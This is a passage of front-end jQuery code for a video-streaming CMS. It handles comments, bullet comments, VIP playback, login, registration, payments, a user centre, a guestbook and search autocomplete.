            },
            function () {
              $("#smileBoxOuter").attr("is-hover", 0);
            }
          );
          $(".emotion,#smileBoxOuter").blur(function () {
            var is_hover = $("#smileBoxOuter").attr("is-hover");
            if (is_hover != 1) {
              $("#smileBoxOuter").hide();
            }
          });
          $(".smileBox")
            .find("a")
            .click(function () {
              var textarea_id = $("#smileBoxOuter").attr("data-id");
              var textarea_obj = $("#reply_" + textarea_id).find("textarea");
              var textarea_val = textarea_obj.val();
              if (textarea_val == "发布评论") {
                textarea_obj.val("");
              }
              var title = "[" + $(this).attr("title") + "]";
              textarea_obj.val(textarea_obj.val() + title).focus();
              $("#smileBoxOuter").hide();
            });
          $("#smileBoxOuter")
            .find(".smilePage")
            .children("a")
            .click(function () {
              $(this).addClass("current").siblings("a").removeClass("current");
              var index = $(this).index();
              $("#smileBoxOuter")
                .find(".smileBox")
                .eq(index)
                .show()
                .siblings(".smileBox")
                .hide();
            });
          $(".comment_blockquote").hover(
            function () {
              $(".comment_action_sub").css({ visibility: "hidden" });
              $(this)
                .find(".comment_action_sub")
                .css({ visibility: "visible" });
            },
            function () {
              $(".comment_action_sub").css({ visibility: "hidden" });
            }
          );
        });
      }
    },
    ajax: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data != "") {
            if ($("#datalist li").length > 3)
              $("html,body").animate(
                { scrollTop: $("#datalist").offset().top - 130 },
                1000
              );
            $("#comment").empty().html(data.comment);
            $("#commnum").html(jQuery("#comment-count", data.comment).html());
            $("#data").empty().html(data);
            $("#commnum").html(data.count);
            $(".digg a").click(function (e) {
              var data = { id: $(this).data("id"), type: $(this).data("type") };
              var obj = $(this);
              zanpiancms.ajax(
                $(this).data("url"),
                "post",
                "json",
                data,
                function (r) {
                  zanpiancms.tip.hide(r);
                  if (parseInt(r.code) > 0) {
                    obj
                      .children("strong")
                      .html(parseInt(obj.children("strong").html()) + 1);
                  }
                }
              );
              return false;
            });
            $(".reply").click(function (e) {
              var curid = $(this).attr("data-id");
              var curpid = $(this).attr("data-pid");
              var curtid = $(this).attr("data-tid");
              var curtuid = $(this).attr("data-tuid");
              var curvid = $(this).attr("data-vid");
              var cursid = $(this).attr("data-sid");
              if (!zanpian.user.islogin()) {
                zanpian.user.loginform();
                return false;
              } else {
                if ($("#rep" + curid).html() != "") {
                  $("#rep" + curid).html("");
                } else {
                  $(".comms").html("");
                  $("#rep" + curid).html($("#commsub").html());
                  $(".emotion,#smileBoxOuter").blur(function () {
                    var is_hover = $("#smileBoxOuter").attr("is-hover");
                    if (is_hover != 1) {
                      $("#smileBoxOuter").hide();
                    }
                  });
                  $("#rep" + curid + " #comm_pid").val(curpid);
                  $("#rep" + curid + " #comm_id").val(curid);
                  $("#rep" + curid + " #comm_tid").val(curtid);
                  $("#rep" + curid + " #comm_tuid").val(curtuid);
                  $("#rep" + curid + " #comm_sid").val(cursid);
                  $("#rep" + curid + " #comm_vid").val(curvid);
                  $("#rep" + curid + " #row_id").attr("data-id", curid);
                  $("#rep" + curid + " .recm_id").attr("id", "reply_" + curid);
                  $("#rep" + curid + " .sub").unbind();
                  $("#rep" + curid + " .sub").click(function (e) {
                    if (!zanpian.user.islogin()) {
                      zanpian.user.loginform();
                      return false;
                    }
                    if ($("#rep" + curid + " #commtxt").val() == "")
                      zanpiancms.tip.open({
                        css: "alert",
                        msg: "请输入评论内容",
                      }),
                        $("#rep" + curid + " #commtxt").focus(),
                        zanpiancms.tip.hide({});
                    else {
                      zanpiancms.ajax(
                        cms.root + "index.php?s=/home/ajax/addrecm",
                        "post",
                        "json",
                        $("#rep" + curid + " #comm-sub-form").serializeArray(),
                        function (r) {
                          zanpiancms.tip.hide(r);
                          if (parseInt(r["code"]) > 0) {
                            if (parseInt(r["code"]) == 1) {
                              zanpian.cm.ajax(url);
                            }
                          } else {
                            zanpian.verify.refresh(
                              "#rep" + curid + " #comm-sub-form"
                            );
                          }
                          if (parseInt(r["code"]) < -1) {
                            zanpian.user.loginform();
                            return false;
                          }
                        }
                      );
                    }
                  });
                }
              }
            });
          } else {
            $("#datalist").html(
              '<li class="kong">当前没有评论，赶紧抢个沙发！</li>'
            );
          }
          if (data.gold != undefined && data.gold != null) {
            zanpian.score.stars(data.gold);
          }
          $("#pages").html(data.pages);
          $("#pagetop").html(data.pagetop);
          $(".ajax-page ul a").click(function (e) {
            var pagegourl = $(this).attr("href");
            zanpian.cm.ajax(pagegourl);
            return false;
          });
        },
        dataType: "json",
      });
      return false;
    },
  },
  barrage: {
    init: function () {
      $.ajaxSetup({ cache: true });
      if ($("#barrage").length) {
        $("<link>")
          .attr({
            rel: "stylesheet",
            type: "text/css",
            href: cms.public + "tpl/cms/barrager/barrager.css",
          })
          .appendTo("head");
        $.getScript(cms.public + "tpl/" + cms.theme + "/js/jquery.barrager.js");
      }
      if ($(".barrage_switch").is(".on")) {
        zanpian.barrage.get(0);
      }
      $("body").on("click", "#slider", function () {
        if ($(".barrage_switch").is(".on")) {
          $(".barrage_switch").removeClass("on");
          $.fn.barrager.removeAll();
          clearInterval(looper);
          return false;
        } else {
          $(".barrage_switch").addClass("on");
          zanpian.barrage.get(0);
        }
      });
      $("#barrage-submit").click(function (e) {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpiancms.ajax(
          cms.root + "index.php?s=/home/barrage/add",
          "post",
          "json",
          $("#barrage-form").serializeArray(),
          function (r) {
            zanpiancms.tip.hide(r);
            if (parseInt(r["code"]) > 0) {
              zanpian.barrage.get(1);
            } else {
              zanpian.verify.refresh("#barrage-form");
            }
          }
        );
        return false;
      });
    },
    get: function (t) {
      if (
        $("#barrage").data("id") != undefined &&
        $("#barrage").data("id") != null &&
        $("#barrage").data("id") != ""
      ) {
        var url =
          cms.root +
          "index.php?s=/home/barrage/index/t/" +
          t +
          "/id/" +
          $("#barrage").data("id");
      } else {
        return false;
      }
      $.getJSON(url, function (data) {
        if (typeof data != "object") {
          return false;
        }
        var looper_time = data.looper_time;
        var items = data.items;
        var total = items.length;
        var run_once = true;
        var index = 0;
        barrager();
        function barrager() {
          if (t == 0) {
            if (run_once) {
              looper = setInterval(barrager, looper_time);
              run_once = false;
            }
          }
          $("#zanpiancms_player").barrager(items[index]);
          if (t == 0) {
            index++;
            if (index == total) {
              clearInterval(looper);
              return false;
            }
          }
        }
      });
    },
  },
  player: {
    playerlist: function () {
      var height = $(".play-bo").height();
      var tips = $(".play-tips").height();
      if ($(window).width() > 767) {
        var height = height - tips - 110;
      }
      $(".min-play-list").height(height);
    },
    vip_callback: function (
      $vod_id,
      $vod_sid,
      $vod_pid,
      $status,
      $trysee,
      $tips
    ) {
      if ($status != 200) {
        if ($trysee > 0) {
          window.setTimeout(function () {
            $.get(
              cms.root +
                "index.php?s=/home/vod/vip/type/trysee/id/" +
                $vod_id +
                "/sid/" +
                $vod_sid +
                "/pid/" +
                $vod_pid,
              function (html) {
                var index =
                  '<div class="embed-responsive embed-responsive-16by9"><div id="zanpiancms-player-vip"><div class="zanpiancms-player-box jumbotron">' +
                  html +
                  "</div></div></div>";
                $("#zanpiancms_player").html(index);
              },
              "html"
            );
          }, 1000 * 60 * $trysee);
        } else {
          $("#zanpiancms-player-vip .zanpiancms-player-box")
            .html($tips)
            .addClass("jumbotron");
          $("#zanpiancms-player-vip .zanpiancms-player-iframe").hide();
        }
        $("body").on("click", "#user-weixinpwd", function () {
          $(this).text("Loading...");
          $pwd = $(".password").val();
          $.get(
            cms.root +
              "index.php?s=/home/vod/vip/type/pwd/id/" +
              $vod_id +
              "/sid/" +
              $vod_sid +
              "/pid/" +
              $vod_pid +
              "/pwd/" +
              $pwd,
            function (json) {
              if (json.status == 200) {
                zanpian.user.iframe();
              } else {
                $("#user-weixinpwd").text("播放");
                alert("密码错误或失效,请重新回复");
              }
            },
            "json"
          );
        });
        $("body").on("click", "#user-price", function () {
          $(this).text("Loading...");
          var obj = $(this);
          $.get(
            cms.root +
              "index.php?s=/home/vod/vip/type/ispay/id/" +
              $vod_id +
              "/sid/" +
              $vod_sid +
              "/pid/" +
              $vod_pid,
            function (json) {
              if (json.status == 200) {
                zanpiancms.tip.open({ txt: "支付成功", cssname: "succ" });
                zanpiancms.tip.hide({});
                zanpian.user.iframe();
              } else if (json.status == 602) {
                obj.text("确定");
                zanpiancms.tip.open({ css: "alert", msg: json.info });
                zanpiancms.tip.hide({});
                setTimeout(function () {
                  zanpian.user.payment();
                }, 1000);
              } else if (json.status == 500 || json.status == 501) {
              } else {
                $("#zanpiancms-player-vip .zanpiancms-player-box")
                  .html(json.info)
                  .addClass("jumbotron");
              }
            },
            "json"
          );
        });
      } else {
      }
    },
  },
  user: {
    index: function () {
      zanpian.user.login();
      zanpian.user.reg();
      zanpian.user.home();
      zanpian.user.center();
      var countdown = 60;
      function settime(val) {
        if (countdown == 0) {
          val.addClass("btn-success").prop("disabled", false);
          val.val("获取验证码");
          countdown = 60;
          return true;
        } else {
          val.removeClass("btn-success").prop("disabled", true);
          val.val("重新发送(" + countdown + ")");
          countdown--;
        }
        setTimeout(function () {
          settime(val);
        }, 1000);
      }
      $("body").on("click", "#send", function () {
        var ac = $('input[name="ac"]').val();
        var to = $('input[name="to"]').val();
        if (ac == "mobiles") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入手机号码" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            zanpiancms.tip.open({ css: "alert", msg: "手机号格式不正确" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        } else if (ac == "email") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入邮箱" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern =
            /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var exs = pattern.test(to);
          if (!exs) {
            zanpiancms.tip.open({ css: "alert", msg: "邮箱格式不正确" }),
              $("#to").focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        }
        var obj = $(this);
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/reg/send/",
          "post",
          "json",
          $(this).closest("form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              settime(obj);
            } else {
              zanpian.verify.refresh($(this).closest("form"));
            }
          }
        );
      });
      $("body").on("click", "#user-vip", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpiancms.pop.url({ url: cms.root + "index.php?s=/user/center/buy" });
      });
      $("body").on("click", "#user-payment", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpian.user.payment();
      });
      $("body").on("click", "#user-pay-vip", function () {
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/center/buy",
          "post",
          "json",
          $(".form-pay-vip").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
              $("#grouptitle").html(a["data"]["user_grouptitle"]);
              $("#viptime").html(a["data"]["user_viptime"]);
              $("#usescore").html(a["data"]["user_score"]);
              zanpian.user.iframe();
            }
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) == -2)) {
              setTimeout(function () {
                zanpian.user.payment();
              }, 500);
            } else -3 == parseInt(a["code"]);
          }
        );
      });
      $("body").on("click", "#user-pay-card", function () {
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/payment/card",
          "post",
          "json",
          $(".form-pay-card").serializeArray(),
          function (a) {
            if (
              (zanpiancms.tip.hide(a),
              parseInt(a["code"]) > 0 || parseInt(a["code"]) > 0)
            ) {
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
              $("#usescore").html(
                parseInt($("#usescore").text()) + parseInt(a["data"])
              );
              zanpian.user.iframe();
            }
            if (
              (zanpiancms.tip.hide(a),
              parseInt(a["code"]) == -2 || parseInt(a["code"]) == -2)
            ) {
              zanpian.user.payment();
            } else -3 == parseInt(a["code"]);
          }
        );
      });
      $("body").on("click", "#user-pay", function (e) {
        var type = $("select[name='payment'] option:selected").val();
        var score = $("#score").val();
        if (type == "weixinpay") {
          e.preventDefault();
          zanpiancms.pop.url({
            url:
              cms.root +
              "index.php?s=/user/payment/index/payment/" +
              type +
              "/score/" +
              score,
          });
        }
        payckeck = setInterval(function () {
          check();
        }, 5000);
        function check() {
          if ($(".modal").css("display") == "none") {
            clearInterval(payckeck);
          }
          $.get(
            cms.root +
              "index.php?s=/user/payment/check/type/" +
              type +
              "/id/" +
              $("#order_id").text(),
            function (a) {
              if (
                (zanpiancms.tip.hide(a),
                parseInt(a["code"]) > 0 || parseInt(a["code"]) > 0)
              ) {
                clearInterval(payckeck);
                $("#success").html(
                  "付款成功增加" + parseInt(a["data"]) + "积分"
                );
                $("#usescore").html(
                  parseInt($("#usescore").text()) + parseInt(a["data"])
                );
                zanpiancms.tip.open({
                  msg: "付款成功增加" + parseInt(a["data"]) + "积分",
                  css: "succ",
                });
                $(".modal-dialog .close").trigger("click");
                zanpian.user.iframe();
              }
            }
          );
        }
      });
    },
    payment: function () {
      if (!zanpian.user.islogin()) {
        zanpian.user.loginform();
        return false;
      }
      zanpiancms.pop.url({ url: cms.root + "index.php?s=/user/payment/index" });
    },
    iframe: function () {
      if ($("#zanpiancms-player-vip").length > 0) {
        if (
          $(".zanpiancms-player-iframe").length > 0 &&
          $(".zanpiancms-player-iframe")
            .attr("src")
            .indexOf("home-vod-vip-type-play") >= 0
        ) {
          $(".zanpiancms-player-iframe")
            .attr("src", $(".zanpiancms-player-iframe").attr("src"))
            .show();
        } else {
          self.location.reload();
        }
      }
    },
    islogin: function () {
      islogin = 0;
      if (document.cookie.indexOf("auth_sign=") >= 0) {
        islogin = 1;
        return true;
      }
      return false;
    },
    loginform: function () {
      if (!zanpian.user.islogin()) {
        zanpiancms.pop.url({ url: cms.root + "index.php?s=/home/ajax/login" });
      } else {
        return false;
      }
    },
    login: function () {
      $("body").on("click", "#login-submit", function () {
        if ("" == $("#login-form #user_name").val()) {
          zanpiancms.tip.open({ css: "alert", msg: "请输入用户名" }),
            $("#login-form #user_name").focus(),
            zanpiancms.tip.hide({});
          return false;
        }
        if ("" != $("#login-form #user_password").val())
          return zanpiancms.ajax(
            cms.root + "index.php?s=/user/login/index",
            "post",
            "json",
            $("#login-form").serializeArray(),
            function (a) {
              if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
                zanpian.user.iframe();
                try {
                  zanpian.playlog.get();
                  zanpian.score.loading();
                } catch (e) {}
                setTimeout(function () {
                  zanpiancms.pop.close();
                }, 500);
              } else -3 == parseInt(a["code"]);
              zanpian.verify.refresh("#login-form");
              return false;
            }
          );
        zanpiancms.tip.open({ css: "alert", msg: "请输入密码" }),
          $("#login-form #user_password").focus(),
          zanpiancms.tip.hide({});
      });
    },
    reg: function () {
      $("body").on("click", "#reg-submit", function () {
        var ac = $('input[name="ac"]').val();
        var to = $('input[name="to"]').val();
        if ("" == $("#reg-form #user_name").val()) {
          zanpiancms.tip.open({ css: "alert", msg: "请输入用户名" }),
            $("#reg-form #user_name").focus(),
            zanpiancms.tip.hide({});
          return false;
        }
        if (ac == "mobiles") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入手机号码" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern = /^[1][0-9]{10}$/;
          var ex = pattern.test(to);
          if (!ex) {
            zanpiancms.tip.open({ css: "alert", msg: "手机号格式不正确" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        } else if (ac == "email") {
          if ("" == to) {
            zanpiancms.tip.open({ css: "alert", msg: "请输入邮箱" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
          var pattern =
            /^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/;
          var ex = pattern.test(to);
          if (!ex) {
            zanpiancms.tip.open({ css: "alert", msg: "邮箱格式不正确" }),
              $('input[name="to"]').focus(),
              zanpiancms.tip.hide({});
            return false;
          }
        }
        if ("" != $("#reg-form #user_password").val())
          return zanpiancms.ajax(
            cms.root + "index.php?s=/user/reg/index",
            "post",
            "json",
            $("#reg-form").serializeArray(),
            function (a) {
              if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
                try {
                  zanpian.playlog.get();
                } catch (e) {}
                setTimeout(function () {
                  zanpiancms.pop.close();
                }, 500);
              } else -3 == parseInt(a["code"]);
              zanpian.verify.refresh("#reg-form");
              return false;
            }
          );
        zanpiancms.tip.open({ css: "alert", msg: "请输入密码" }),
          $("#reg-form #user_password").focus(),
          zanpiancms.tip.hide({});
      });
    },
    userinfo: function () {
      if (!zanpian.user.islogin()) {
        return false;
      }
      $.ajax({
        type: "get",
        cache: false,
        url: cms.root + "index.php?s=/user/center/flushinfo",
        timeout: 10000,
        success: function (a) {
          return -7 == parseInt(a.code)
            ? (zanpiancms.tip.open({ msg: a.msg, classname: "error" }),
              zanpiancms.tip.hide({ code: -1, msg: a.msg }),
              !1)
            : a.uid > 0 &&
                (parseInt(a.history) > 10
                  ? ($("#playlog-todo").html(
                      '<a target="_blank" href="' +
                        cms.root +
                        'index.php?s=/user/center/playlog">进入会员中心查看' +
                        a.history +
                        "条播放记录&gt;&gt;</a>"
                    ),
                    $("#playlog-todo").show())
                  : ($("#playlog-todo").html(""), $("#playlog-todo").hide()),
                (loginhtml = $("#user-login").html()),
                $("#user-login").html(a.html),
                $("#nav-signed").hide(),
                $(".logoutbt").unbind(),
                $("#user-login .nav-link").removeAttr("href"),
                $("#nav-signed").removeAttr("style"),
                $(".logoutbt").click(function (event) {
                  event.stopPropagation();
                  zanpiancms.tip.open({
                    msg: "数据提交中...",
                    css: "loadings",
                  });
                  $.get(
                    cms.root + "index.php?s=/home/ajax/logout",
                    function (r) {
                      if ((zanpiancms.tip.hide(r), parseInt(r["code"]) > 0)) {
                        $("#user-login").html(loginhtml);
                        zanpian.playlog.get();
                        zanpian.user.iframe();
                        $("#love,#remind").show();
                        $("#yeslove,#yesremind").hide();
                      }
                    },
                    "json"
                  );
                }));
        },
      });
    },
    home: function () {
      $("body").on("click", ".user-home-nav ul a", function () {
        var url = $(this).attr("data-url");
        if (url) {
          var txt = $(this).text();
          $(this).parents().find("li").removeClass("active");
          $(this).parent("li").addClass("active");
          $("#tab_title").text(txt);
          if ($(this).attr("data-id") == "cm") {
            zanpian.cm.ajax(url);
            zanpian.cm.emo();
          } else {
            zanpian.user.get(url);
          }
        }
      });
    },
    center: function () {
      var countdown = 60;
      function settime(val) {
        if (countdown == 0) {
          val.addClass("btn-success").prop("disabled", false);
          val.val("重新发送认证邮件");
          countdown = 60;
          return true;
        } else {
          val.removeClass("btn-success").prop("disabled", true);
          val.val("重新发送(" + countdown + ")");
          countdown--;
        }
        setTimeout(function () {
          settime(val);
        }, 1000);
      }
      if ($("#cxselect").length > 0) {
        $.cxSelect.defaults.url =
          cms.public + "/zanpianadmin/libs/jquery-cxselect/js/cityData.json";
        $.cxSelect.defaults.emptyStyle = "none";
        $("#cxselect").cxSelect({ selects: ["province", "city", "area"] });
      }
      $("body").on("click", "#submit-bind", function () {
        var ac = $('input[name="ac"]').val();
        var to = $('input[name="to"]').val();
        if ("" == $('input[name="code"]').val()) {
          zanpiancms.tip.open({ msg: "请输入验证码" }),
            $('input[name="code"]').focus(),
            zanpiancms.tip.hide({});
          return false;
        }
        zanpiancms.ajax(
          cms.root + "index.php?s=/user/center/bind",
          "post",
          "json",
          $("form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
              if (ac == "email") {
                $("#user_email").val(a["data"]);
                $(".user_email").val(a["data"]);
                $("#email").html(a["data"]);
                $(".user-email-nubind").show();
                $(".user-email-bind").hide();
              }
              if (ac == "mobiles") {
                $("#user_mobiles").val(a["data"]);
                $(".user_mobiles").val(a["data"]);
                $("#mobiles").html(a["data"]);
                $(".user-mobiles-nubind").show();
                $(".user-mobiles-bind").hide();
              }
            }
          }
        );
      });
      $("body").on("click", "#unbind", function () {
        var url = $(this).data("url");
        var ac = $(this).data("type");
        zanpiancms.tip.open({ msg: "数据提交中...", css: "loading" });
        $.get(
          url,
          function (r) {
            if ((zanpiancms.tip.hide(r), parseInt(r["code"]) > 0)) {
              if (ac == "email") {
                $("#user_email").val("");
                $(".user_email").val("");
                $(".user-email-nubind").hide();
                $(".user-email-bind").show();
              }
              if (ac == "mobiles") {
                $("#user_mobiles").val("");
                $(".user_mobiles").val("");
                $(".user-mobiles-nubind").show();
                $(".user-mobiles-bind").hide();
              }
            }
          },
          "json"
        );
      });
      $("body").on("click", "#send_newemail", function () {
        var obj = $(this);
        zanpiancms.tip.open({ msg: "邮件发送中...", css: "loading" });
        $.post(
          cms.root + "index.php?s=/user/reg/sendemail",
          { val: 1 },
          function (a) {
            settime(obj);
            zanpiancms.tip.hide(a);
          },
          "json"
        );
      });
      $(".user-notice-close").click(function () {
        $(this)
          .parent(".user-notice")
          .fadeOut(400, 0, function () {
            $(this).parent(".user-notice").slideUp(400);
          });
        return false;
      });
      $("body").on("click", ".mdel,.del", function () {
        var parents = $(this).parents("li");
        zanpiancms.tip.open({
          wantclose: 2,
          succdo: function (r) {
            parents.remove();
            count = $("#total").text() * 1 - 1;
            $("#total").text(count);
          },
          msg: "确认删除?",
        });
      });
      $("body").on("click", ".clearall", function () {
        var url = $(this).attr("data");
        zanpiancms.tip.open({
          wantclose: 2,
          ispost: 1,
          formid: "clearcomm",
          url: url,
          succdo: function (r) {
            if (r.data > 0) {
              count = $("#total").text() * 1 - r.data;
              $("#total").text(count);
            }
            zanpian.user.get(geturl);
            if (typeof hoturl != "undefined") {
              zanpian.user.hot(hoturl);
            }
          },
          msg: "确认删除?",
        });
      });
      zanpian.user.setuplabel();
      $("body").on("click", ".label-checkbox", function () {
        zanpian.user.setuplabel();
      });
      $("body").on("click", ".delcheckall", function () {
        checkAll("");
      });
      $("body").on("mouseenter", "#list li", function () {
        $(this).find(".ui-del,.mdel").show();
        $(this).addClass("hover");
      });
      $("body").on("mouseleave", "#list li", function () {
        $(this).find(".ui-del,.mdel").hide();
        $(this).removeClass("hover");
      });
      $("body").on("click", ".user_nav_get li", function () {
        var url = $(this).attr("data-url");
        $(this).siblings().removeClass("active");
        $(this).addClass("active");
        zanpian.user.get(url);
      });
      $("body").on("click", "#user-edit", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        var url = $(this).data("url");
        zanpiancms.pop.url({ url: url });
      });
      $("body").on("click", "#user-email", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        zanpiancms.pop.url({
          url: cms.root + "index.php?s=/user/center/iemail",
        });
      });
      $("body").on("click", "#send-msg", function () {
        if (!zanpian.user.islogin()) {
          zanpian.user.loginform();
          return false;
        }
        var uid = $(this).attr("data-id");
        zanpiancms.pop.url({
          url: cms.root + "index.php?s=/user/home/msg/id/" + uid,
        });
      });
      $("body").on("click", "#add-modal-submit", function () {
        var url = $("#modal-form").attr("action");
        zanpiancms.ajax(
          url,
          "post",
          "json",
          $("#modal-form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) > 0)) {
              if (typeof geturl != "undefined") {
                zanpian.user.get(geturl);
              }
              setTimeout(function () {
                zanpiancms.pop.close();
              }, 500);
            } else {
              zanpian.verify.refresh("#modal-form");
            }
          }
        );
      });
      $("body").on("click", ".fav-cancel", function (event) {
        zanpiancms.tip.open({
          wantclose: 2,
          succdo: function (r) {
            if (parseInt(r.code) == 1) {
              zanpian.user.get(geturl);
              zanpian.user.hot(hoturl);
            }
          },
          msg: "确认删除?",
        });
      });
      $("body").on("click", ".fav-add", function (e) {
        zanpiancms.tip.open({ css: "loading" });
        var turl = $(this).attr("href");
        $.get(
          turl,
          "",
          function (data) {
            zanpiancms.tip.hide(data);
            if (parseInt(data.code) > 0) {
              zanpian.user.hot(hoturl);
              zanpian.user.get(geturl);
            }
          },
          "json"
        );
        return false;
      });
      $("body").on("mouseenter", ".i-rss-list", function () {
        var vid = $(this).find(".play-pic").attr("data");
        if ($("#play" + vid).attr("data") == "") {
          $.ajax({
            url: cms.root + "index.php?s=/user/center/getplayurl/id/" + vid,
            success: function (r) {
              $("#play" + vid).html(r);
              $("#play" + vid).attr("data", "1");
            },
            dataType: "json",
          });
        }
        $(this).find(".i-rss-box").show();
      });
      $("body").on("mouseleave", ".i-rss-list", function () {
        $(this).find(".i-rss-box").hide();
      });
      $("form").on("submit", function (e) {
        var url = $(this).attr("action");
        if (!url) {
          url = window.locations.href;
        }
        zanpiancms.ajax(
          url,
          "post",
          "json",
          $("#modal-form").serializeArray(),
          function (a) {
            if ((zanpiancms.tip.hide(a), parseInt(a["code"]) < 0)) {
              zanpian.verify.refresh($(this));
            }
          }
        );
      });
      $("body").on("click", "#delsns", function () {
        var type = $(this).attr("data-id");
        zanpiancms.tip.open({ msg: "数据提交中...", css: "loading" });
        $.ajax({
          type: "get",
          dataType: "json",
          cache: false,
          url: cms.root + "index.php?s=/user/center/sns/type/" + type,
          timeout: 3000,
          success: function (r, a) {
            zanpiancms.tip.hide(r);
            if (parseInt(r.code) > 0) {
              $(".btn-success").hide();
              $(".btn-default").show();
            }
          },
        });
      });
      $("body").on("click", "#addsns", function () {
        var type = $(this).attr("data-id");
        var snsckeck = setInterval(snslogin, 1000);
        window.open(
          cms.root + "index.php?s=/user/snslogin/" + type + "/t/1",
          "_blank",
          "width=750, height=525"
        );
        function snslogin() {
          if (zanpian.user.islogin()) {
            zanpian.user.iframe();
            zanpian.playlog.get();
            zanpiancms.pop.close();
            clearInterval(snsckeck);
          } else {
            return false;
          }
        }
      });
      $("body").on("click", ".loginout", function () {
        zanpiancms.tip.open({
          msg: "正在退出...",
          css: "loading",
          isajax: 1,
          succdo: function (r) {},
        });
        return false;
      });
    },
    get: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data != "") {
            if ($("#list li").length > 3)
              $("html,body").animate(
                { scrollTop: $("#list li").offset().top - 130 },
                1000
              );
            $("#data").empty().html(data);
          } else {
            $("#data").html('<div class="kong">当前没有任何数据！</div>');
          }
          $(".ajax-page ul a").click(function (e) {
            var pagegourl = $(this).attr("href");
            zanpian.user.get(pagegourl);
            return false;
          });
        },
        dataType: "json",
      });
      return false;
    },
    hot: function (url) {
      $.ajax({
        url: url,
        cache: false,
        timeout: 3000,
        success: function (data) {
          if (data.ajaxtxt != "") {
            $("#hotremind").empty().html(data);
          } else {
            $("#hotremind").html('<li class="kong">当前没有任何数据！</li>');
          }
          $("#pages").html(data.pages);
        },
        dataType: "json",
      });
      return false;
    },
    setuplabel: function () {
      if ($(".label-checkbox input").length) {
        $(".label-checkbox").each(function () {
          $(this).removeClass("label-checkbox-on");
        });
        $(".label-checkbox input:checked").each(function () {
          $(this).parent("label").addClass("label-checkbox-on");
        });
      }
      if ($(".label-radio input").length) {
        $(".label-radio").each(function () {
          $(this).removeClass("label-radio-on");
        });
        $(".label-radio input:checked").each(function () {
          $(this).parent("label").addClass("label-radio-on");
        });
      }
    },
    editor: function () {},
  },
  gbook: function () {
    $("body").on("click", "#gb_types li", function (e) {
      $("#gb_types li").each(function () {
        $(this).removeClass("active");
      });
      $(this).addClass("active");
      $("#gb_type").val($(this).attr("val"));
    });
    $("body").on("click", "#gb-submit", function () {
      if ($("#gb_nickname").val() == "")
        zanpiancms.tip.open({ css: "alert", msg: "请输入您的昵称" }),
          $("#gb_nickname").focus(),
          zanpiancms.tip.hide({});
      else {
        if ("" != $("#gb_content").val())
          return zanpiancms.ajax(
            cms.root + "index.php?s=/home/gb/add",
            "post",
            "json",
            $("#gbook-form").serializeArray(),
            function (r) {
              if ((zanpiancms.tip.hide(r), parseInt(r["code"]) > 0)) {
                if (parseInt(r["code"]) == 1) {
                  zanpiancms.list.url(cms.root + "index.php?s=/home/gb/show");
                }
              } else {
                zanpian.verify.refresh("#gbook-form");
              }
              return false;
            }
          );
        zanpiancms.tip.open({ css: "alert", msg: "输入留言内容" }),
          $("#gb_content").focus(),
          zanpiancms.tip.hide({});
      }
    });
  },
  autocomplete: function () {
    if ($(".zanpian-search").length == 0) {
      return false;
    }
    var $limit = $(".zanpian-search").eq(0).data("limit");
    $.ajaxSetup({ cache: true });
    $.getScript(
      cms.tpl_path + "statics/asset/js/jquery.autocomplete.min.js",
      function (response, status) {
        $ajax_url = cms.root + "index.php?s=/home/search/vod";
        $(".zanpian-wd").autocomplete({
          serviceUrl: $ajax_url,
          params: { limit: $limit },
          paramName: "q",
          maxHeight: 420,
          transformResult: function (response) {
            $(".header-search .dropdown").hide();
            var obj = $.parseJSON(response);
            return {
              suggestions: $.map(obj.data, function (dataItem) {
                return { value: dataItem.vod_name, data: dataItem.vod_url };
              }),
            };
          },
          onSelect: function (suggestion) {
            $(".header-search .dropdown").hide();
            zanpiancms.search.add(suggestion.value, suggestion.data);
            location.href = suggestion.data;
          },
        });
      }
    );
  },
  language: {
    s2t: function () {
      if (zanpian.languages == "zh-hk" || zanpian.languages == "zh-tw") {
        $.getScript(
